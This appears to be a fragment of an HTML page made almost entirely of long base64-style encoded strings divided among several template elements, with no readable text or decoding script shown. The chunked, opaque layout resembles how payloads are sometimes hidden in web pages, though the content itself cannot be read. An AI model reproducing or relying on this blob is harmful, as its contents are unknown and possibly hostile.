1F1gr8nb9TkOP8CPUhNv1S/8tjiT+Q811exRf61rxKgqu6DPMyaLhZqK0q2WzZoEYggE+u2/MchLawD+5/crtZ8qQnzyyL2V0KgE+u26ZPgqvxE/kpN/tI/uEtxnHV6HcKgE+u2/NMiLCyFPk3f/1Koa832iWQvRJExVSE2/Mcx/n8EP0hNvFSo+wxwHjYp0cKkV3+g+g2x/n8QOFPWLgc5OFtynDAqlBI1AGugNkcx/n8QLwnM/tXo7Ms3HHU6V0Jkl68zeFY3NP8QLxlcrheq7MnzG2K80xa2E/9lL9Vg/mqAe5tf7Veq7MnzG2Z6HcKgE+u2/NfkquvD+5/cuhTra83zG2L2V0KgE+u26Ndg721Dvt/cqBMvPpJiT+Q810KxAb9i79dnuP8BvAgKqM25OFjiT+QshFDxwGjkqdZiqrmQP8gPOxZtvpJiT+Q810Kyhr9j7panvS/D/IxN/ZI/uEgzHHEtg8Rqk+u2/Mcx7qzDPM3aLhKpbNrhDLEtgVejQL7j7ZYzuLWQLxlcrgcpq4xzXrC/g9LxAb7iOkc0amkW5Zlcrgc5OE3237eoBReyQDgwfNdi7X8ULJ3IbhZpbImkhWQ810KgE/ol7ZEyqq0EvUrOaIc9PpJiT+Q8wAgqk+u2/MShLasGbEnJvYGrK41zG2QqHcKgE+u2/NfiLWzEqZlcf5aoqclzyS6810KgE+umbJfjL6uD+krNrVfq60s2yWQ8E4ak1m9n+g2x/n8QLxlMPdOoKQxhHzfvxJYmk+tw7EF0+C5W5ZlcrgcuctJiT+Q81NJzx/31rFIifmvFvtlKZIc5OFjiT/HuhleyFWuyutMn+LWQLxlcrgcrKQqznfE6V0bmB/2wNkcx/n8QLwjO/RQ/uEg3G3CthNe4wDilKEH7fn8QLw4WJIc5OFjh3zfowQHwhvg1bBTl7C5BLw+WLgc5OFjiXzfvxJYmk/4mqEUyvS7CLEiIP1Zquh4oz+Q810KgA3hibdZlfS/D/AqIKIcsqAxgTKdtBUHxx3rnr0RhbauBPk3e6M25OFjiT+QsRxJywj8lKZSg+P8Fv03erURo6luzm3VthMHwginwNkcx/n8HZZPcrgc5O83xn7Dp11Rqk+u2/Mcx6mzE/UxO/dS/uElwGfVt0YggE+u2/MchbaoFPMoaLgP9rE7khWQ810KgE/inrVI3fnpULl+W</template><template id="vakqjlKxl3">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[base64]/C7eoExL9jniyetujIqsLfM1YcBNp68A20iAn04flCfnlJpVkpGFUvEvZ8BplbEUx1ngozZlyl7AlbZfjpi4JtgHGPFOiqUz51nklxhokV7elJx+g4G3N+sdHuhJs5Nx/lLkpgh44yTGt5BNs7uVVOgyAPoJovYayHXm4wUT6h/ciJkFjYmkC8QOZtdvsYs06ib+tSVl4x3AvIdrhuuwGtorYPBfkqk7nHP1gR5C4gTgmKN6gpW7N9QQMPlXr4sk7yfTtxcS4VfJuaR63o2yFfovJNkLtYIi8XzJvylAwxbXvLoLqryFCKQ8EM90pZRwzCjmny1p6l/bjKB51Ja0KtUIA</template><template id="vakqjlKxl4">ex0tZcbzSfioh9/0gH5yuNz3riwM9ooAdUOgZgX7lqBkgtExC3Zi5FVsI/uGuwBGc598ZsUn1fDpzRfwlbKguNzt6C0K68kZuB+g6gb2mbZkgp40QrisqVtsryqDagJNNlwr4sXzHjp60VZwl3rw5pZ0rDqGcoQJPt4kqUow334lxlz8iS9rrVmo42xL+srAclOjZkryE/jhU9syFrFtKIFlpq5OfkpYvV6jY4h+XSE4TN/4Va/geNSnb3pVe0POvN1oIwq8HPRoTdMlgnmiplZruybK/MPN9N4lPgO7y32uBRh2gPBn+JPqr2rNtApa/RwopES3V7GvQ55kCX2tql+roqeJq9wZNx7jvYH70XW5j5e4gneuLxYlry3GNRyG9FQ/fQg3Ur/6hca6wjft7VGs5eEB8oEGvZMpaYz+Hr1ihxY9lnitaZspq2UN+t9KsBT9JE07FHmlTNgkg36zeYPt7W7UM93JtZIrfcb5njIvhASyTf6tpIKsZXtU8UzPe0NvZQEwlbGhxRPkAT/rZ9yo7u4J90rGPJlsJIo3HOCsBRzxj3UouFyjJekE9QAGuxusaUTnE/[base64]/[base64]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</template><template id="vakqjlKxl5">FGfEDGP0M86xz/k/x5DQY8wvEnotTqJbkVsUPFcFpqLA1mS3qvgRC8DvdtOpTnqDoCewjK9l0rLk770WCnBJb6iD8zZ1GjZ6XU8lyMPNWpfkq8HzxvihH5y7kvJl4qoyfE/YACtJopYgJ2EzykBtcxDi+tud6r7uEUM4WBOlvnvEGm1n3gh9g2Rf9mKVYoJCvVN8gOtx+hYc700/BmBwdmQTrvqtT363oM8YfZPBpsLZw/EfFigRu1Dz+jrVStaHrDf8LG/dWr6cI0y/KgC0a71nqrpZyn4yOFfI/YM9yvJgn4ifJhAUczAbMz7tfjrqOGtARE/VzlPl2+2rniSR48VjKvb9KlpW/KP4pPvwLhZEI+XLci0tvyBXMnpwIioOqCu13PPRM8vZy0HvzsElz0zbpn70KkKyuMKsKE6hr9JIK3ifIqTFvxgXiupFEkrzkL8QkI/EIlvYqwVrqiigYzCzttYt+rL7uGtIJANAErK4l3Gv+nxZ90QC6ippWr62/CsktJc549fQP2mfU408bwh7tr4llgpSPAdgUIqlGgqcq0Eb3kSQcwybGrOIEl4PoGtUfPelXoaIP31Xhuwl98lzetLhZjKCZMaUtZ/tX8bVy4F3mhE5y4w27qbgNjIO1Osg0a+B4lLl7nlfAhCkS9Sj/vLZu05eeD9MNZPoElagb/23RmjsSzDbrt4FLtqCMMPAJHNZWsZcW/3nCgCdzlDn+j+Vwkby2Kq09M91Yg4oKm17ckgdG1V25rrZvgZqqK64MBtttgqYZ6mrb4RJd6Rfig4tNteHkM84wGctPhaty60/AthRrxC26iuJbgp+uEvIQMdxskrUm5C3/lwtO+F3AkYVMqaGPCMgPKPt1qasgzy7F50ga1ya/j+RFsJKzC/[base64]/kuqyCasII9BYvLkN8WrcoQxi8yXJvLBGr523U91xBPBR8bcwzi7FgUln7yLls6BUvZeWBe8KNd59iIQNx0j3l0h90gDjs4BPjuyaFPEGIs5MrIkX+F2DqSoSxwLenKpLruyuEN8QIvVQvagBx2WEsAh48F3Aiapq0by3Ce09FcB1k6s04ib/hU9T2A62uetqr7PqNMsxHdt5lfJ0yniAkDkbk1n8rrkMlOiKJsYRKvIJtKoixSz+lkRJ0gD7tKt+pp+6J9YtE8xklYVx52fW4BJolybej7lKooyUV/4vA9pUpvMa7lHemy1elR7ew4Ff3pWOVsQtM9lpoI0Axi7ehRkfkB/ZmKAEq+C/Ju0BNKFb8PcH4nn3thxclF28rql/kJa1UqUiAf9Utrkg31L6vRlj5yS4ueAOr67vOqQya/EIiaI150jEhT9z2hfhgqJfqKibK/0BM/dslLcm3HrHlzAa9j+7iod6goO/Vd4KZ9JPvogK/C73sU9E4x+9mLR2l5qOJt8KFspKjrUv2n7SoRl9wlv3vad7n6GYEvgmJflRlI0R5W7+vU9ZlAvoo+VMoqyOWNoqAd5Yjrsx8VrFsB9g1CLcwpdulp+kUPVzONR1rLIwzm7+vipJwVzXs4YMgL2eIe82B+F7nqUK/G7EkDIf9yPetYtkqrflMNoPJPtVlo4T7173nTVzlhj9mYoPqKHvKfh8C60Ivrd6+nDEgh5P6jfPyJ1Lo7qdB/AhOOB2qY934SfxnBp8zCL9zbJatp+aKuUuJPZeoq8hnU/knh5S6A7/kIp7oO/sF/4cBqhMhrMp3E3biztF4yH3y7pWq5iRNc0TPvsJqogByFKFlyRBz1nFkIRsqby+A+kJK9xojvMakGrb4jdOxhu4geJJ3pa9GcY/BMlQsLsTznbC5BpDwRv0ibV60+ybA98EEMJp9oIC6njnhBNS6ya9zoBtgrG1FMUdavxIoqwO23KCoC0YxzvXyKlbpZu9DNkpG/APkKtzm3DW6wwb6yz2i6dpoOyaJfgfFtRbrq8q3nCD6g1QkgXByeR305TsDssTGd1YrZc2nlKElTFpkTr8rZ5LlJOQLMtwNvJEioV17WWIvjVe2D+6rJVxqamyIaR1ZMtribQ2z0iEohpF0hXmqOoFvbyfMdc/OOlIrKgT8Sbg4Q8ZlD3FrOdJjI2fEeYcAv5VjYszw0ffuQhs9SjYt7JYvZK0A/0AHPtw8I4kyGfEoy9b9D+5g4V7keyFOfoUIcwMqbQR6ln0sTNixQTAkep1kZWEDfMrFKtboLc6/kfTiTlaxzzFmZgIou6KKM8RCu5r9q8a/GuBl09I5VnUlIdvrYOSNdotavFNgJUo3G7migpC+Ab8seZYrZG9Gcg8NK5SsvUAn3beuQV9+QH3uuNasbe/Nc4EO+tssLJ10UbKqw9/[base64]/XjVkSdGyA7ftqZroJWVEv49A68MtvYo2i/dqQVGwh3iiZVMk52JE8UoZO4L9/ATkCyB6yke0zbEmuNZvqOEGvMQI6p/vpUUxH6JlDZI6CPlkbdJkpWwFdEyBc99oJAHzkXUqhV9lRf9rLtJvrGJLPEkBtFJh6sA5SaI50Rz0ze5grF2g7KGIc0VCtEMjKA6wUbppRdS0FfEl4BGjZW4Vtc1KO1ztJMN4SiHpQtY6g7vjeJ3tLjsAa81Z9NmvKou/Hj35kh5+jbsvZBPgpa9Je0qAepYoLQA436JgBcf7jjnzOVk04yRFs0fFv0LgIoPzE70uxZbzxu4lZpFkYOdFfUREflF8oMKnXffvTVjklrEjZtzgO3vUdcHE9QI/ZcS6GiCoC9QxSfXwqtxiJ2ZLvosOKkLnrk2wkzKqgxexibFkKZSsbeWOPEgI/QEnY4a6ibGsUpI5D3AkqB+iLGpL+01IcEOvbkr0G/z4Cpi0h3mkL111uu7UdETYvBG8fEbnFDSlgtD9h7Crr12pYuyJvl1EP1Tg5IRwV7H4jtC7yTJrJR7k+uPDPQVB8tFrIQu0E3qkAdplDn4uKMPvb23JNM2B6lPr7YWmkfpmB9J8lbWvbV6rKCRU+YiHd5oloIukS7AvD9v7Szlr55lgr2</template><template id="vakqjlKxl6">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</template><template id="vakqjlKxl7">Tq9wM7YL8e90nD+A800ajV6gy+UR1vfsVtBycqAS8fljnDGH4l0djl23mv0L0vfrVbx1cqkM6fBtmSmQ4lMalgO/1esOx+jyWK4kfK8J6vZ2iS+Q400bjl+42+NQ1PfkUrF2fKAOvuN9lTDAsglCnlOhiKVb2dP8QLxlcrgc5OFj/3rCuhtDxQuumaocoLCoKOknWLgc5OFjiT+Q71JOyRmw8fMcx/n8QKBqNvFK+stJiT+Q810KnAvnjfNfi7ivE6FnMfdSsKQt3TLSvBlTglGE2/Mcx/n8QLxPcrgc5OFjiT+MtxRcgAzimqBP2vuuBewqf+tIpbUwiyG6810KgE+u2/Mcx+W4CeplMfRdt7J+i2zEsgkHyRvrlvEC7fn8QLxlcrgc5OFjiSPDpRoK1gbrjJFTn+T+ULx1cqkK5PB1iyGMoxxeyE/qxvFx1ujyWa9larYJpfVtmS+C80kEkF+82+Mc1+jxV7J9ZLgMjO90nH6e5EgEl1quy/MM1unxUbJwOqsS9/MinTGA408KlEG+y+Ec1/nsUatraq4c9KlwhyyCslMdlUG5zvMMx+ntULx0fK1U6fJtmi3KnkUKkV+gyeZd1ffuVbx3fKoJ5PFjmC+A/kkElU+81eEJx+vyUqllYrgM9PFjnTGFqV8UnED+mqdU2eXzE+oibJIc5OFjiT+Q810KgE/NlL5Rjq2vQK10Yak25OFjiT+Q810KgFOhn7pK2dP8QLxlcrgc5OFjlXvZpV1JzA79iO4elK29FLEsJv1R5v9JiT+Q810KgE+u2/Mc26qqB7wzO/1Lhq47lD2A800KkVmuyuUe2eWsAegtcvwB5oxyiSie5Eof9l2gzOZ/1vntTqt9ZrgN6vZ7nT+B808El1quyrsJyenuVf9rZq4I5PFjhyaB/UwSlE+/1eEP3/[base64]/Mcx/n8QLxlbvxVsuEgxX7DoEAI0xvvj/5Vk7yxQqJPcrgc5OFjiT+Q810KnBz4nPNKjryrIvM9b7oM5PFjmCmQ4ksInlP+mqdUx73hQtF9cqhd/OF7iS+Q4k0agF64uusc3/nsQKx1argMvoxyhyqQ6xwcjlquzf0Jx+n8Ua10YbgM5PdtnD+G/UgKkE++yv4N1PnsGvFyfKoJ6fJtmyrR/Uofjli72+Mc1+nxUbJwcqhK9+92yi+Q/UwTmUG+zOoS1ODyUq5rZ6tQ9u92iS2e5hwEl1qgzOYc1/ntUK1rYq4R9e9zn1OI/UofgFegz+dq0/frVeZnbKQTtKA3wSGM/A5cx1GE2/Mcx/n8QLxlcrgclqQvzH7DthkK+z3Lt5Z9tJyDJN0RF8U25OFjiT+Q810KgFOhn7pK2dP8QLxlcrgc5P1szXbG7XcggE+u2/Mcx/ngBPUzcvtQpbIwlD3RvxhY1E/vl7ZOk/SrAe4rO/Zb5v9JiT+Q810KgE+u2+9Pkb78FvUgJdpTvPxhmT+A80wcgF642e0Al7ioCLwhb7px/OFyhyrR5VMfgFmgzvMMx+jsULx0YbgK6vRjnzGF800KkF++1uIPnZTsQKQkargE5PFjmC6B5V0a4Veuw/MMx+ntULx9KPUF5PIimD+B800KkV6jyfMMx+j8Ubx1cqgN9uFz01KH80lLkU+/2+Mc1+juQKwzZvkN5PBjmT+B4lAYgF/Yz6ke2eXzEP0xOqYA67I1ziG6810KgE+u2/Mcx+W4Cep7WLgc5OFjiT+Q810KgFP+xe9Pk6uzDvt7G/VMq7M3yHHE6UEF0xv8lL1b2fm9DugsJPFOsbJj2nDWpwpL0gqumLJSx6qzDfkxO/VZt+EuwGzEshZPzgP327FQiLq3QP0wJvdRpbUmz